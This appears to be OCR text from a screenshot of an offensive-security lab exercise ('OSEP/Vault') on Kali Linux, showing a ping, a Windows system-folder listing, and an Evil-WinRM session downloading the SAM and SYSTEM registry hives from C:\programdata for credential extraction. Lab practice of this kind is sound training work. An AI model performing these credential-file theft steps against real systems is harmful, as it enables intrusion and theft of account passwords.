 kali@kali: ~/OSEP/Vault
File Actions Edit View Help
└─$ ping 192.168.242.172
PING 192.168.242.172 (192.168.242.172) 56(84) bytes of data.
64 bytes from 192.168.242.172: icmp_seq=1 ttl=125 time=250 ms
64 bytes from 192.168.242.172: icmp_seq=2 ttl=125 time=247 ms
^C
--- 192.168.242.172 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 246.885/248.617/250.350/1.732 ms
┌──(kali㉿kali)-[~/OSEP/Vault]
└─$
-a---- 5/28/2021 4:10 AM 286208 PushToInstall.dll
-a---- 11/19/2021 12:45 AM 18944 PwdSSP.dll
-a---- 5/28/2021 4:11 AM 327680 pwlauncher.dll
-a---- 9/15/2018 12:12 AM 35328 pwlauncher.exe
-a---- 9/15/2018 12:14 AM 93184 pwrshplugin.dll
-a---- 5/28/2021 4:11 AM 31744 pwsso.dll
-a---- 9/15/2018 12:12 AM 24576 qappsrv.exe
-a---- 9/15/2018 12:12 AM 154112 qasf.dll
-a---- 9/15/2018 12:12 AM 195072 qcap.dll
-a---- 9/15/2018 12:12 AM 250368 qdv.dll
-a---- 5/28/2021 4:11 AM 392192 qdvd.dll
-a---- 5/28/2021 4:11 AM 643072 qedit.dll
-a---- 9/15/2018 12:12 AM 733696 qedwipes.dll
*Evil-WinRM* PS C:\programdata> download sam
Info: Downloading C:\programdata\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\programdata> download system
Info: Downloading C:\programdata\system to system
Progress: 6% : |▒░░░░░░░░░░|
[1] 0:zsh-Z 1:ruby* "kali" 05:20 18-Jul-25